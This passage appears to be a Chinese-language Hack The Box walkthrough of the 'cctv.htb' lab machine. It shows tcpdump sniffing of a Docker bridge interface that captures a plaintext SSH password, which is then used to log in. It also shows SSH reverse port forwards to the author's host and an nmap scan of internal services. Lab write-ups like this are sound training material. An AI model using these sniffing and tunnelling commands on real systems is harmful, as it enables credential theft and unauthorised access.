
特殊权限文件

开放端口信息


敏感文件权限
TCPDump权限

从收集结果中我们可以发现,当前用户可以使用tcpdump进行网络嗅探,(该程序具有cap_net_raw特权)且靶机挂载了多个Docker虚拟网卡。经分析研判,决定使用该工具对各个网卡的TCP流量进行捕获,并查看具体的TCP报文内容,尝试进一步获取信息。
TCPDump嗅探内网流量
在操作系统信息收集过程中,我们已经发现tcpdump程序的cap_net_raw特权,结合目录信息收集中发现的登录日志文件/opt/video/backups/server.log,决定使用tcpdump工具嗅探内网流量。现在针对所有已经挂载的网卡逐个尝试:
eth0    lo br-1b6b4b93c636  br-3e74116c4022
vethbe1204f vethc06e9e5 veth42301a1 veth1078747当对br-1b6b4b93c636网卡进行嗅探时,发现了流量中的用户凭据:
tcpdump -i br-1b6b4b93c636 -A
- 用户名:
sa_mark - 密码:
X1l9fx1ZjS7RZb
尝试使用该凭据登录SSH:
ssh sa_mark@cctv.htb
成功!
CVE-2025-60787漏洞利用
成功登录sa_mark用户后,尝试使用sudo -l命令查看当前用户Sudo权限:

发现当前用户无Sudo权限。尝试查看当前用户家目录,发现存在PDF文件:SecureVision Staff Announcement.pdf
ls -lA ~
直接将其下载到本地查看:

发现PDF中内容为一封全员信,内容大致为公司的监控平台转移到了CCTV Platform上,密码和之前的相同。除此之外,未发现任何内容。
重新审视整个权限提升流程,发现靶机在内网上还开放了一些端口:1935、7999、8554、8765、8888和9081。
尝试将以上端口通过SSH转发至本地:
ssh -fCNR 1935:127.0.0.1:1935 misaka19008@10.10.16.2 -p 22222
ssh -fCNR 7999:127.0.0.1:7999 misaka19008@10.10.16.2 -p 22222
ssh -fCNR 8554:127.0.0.1:8554 misaka19008@10.10.16.2 -p 22222
ssh -fCNR 8765:127.0.0.1:8765 misaka19008@10.10.16.2 -p 22222
ssh -fCNR 8888:127.0.0.1:8888 misaka19008@10.10.16.2 -p 22222
ssh -fCNR 9001:127.0.0.1:9001 misaka19008@10.10.16.2 -p 22222
随后进行扫描:
nmap -sT -sV -A -p 1935,7999,8554,8765,8888,9001 127.0.0.1
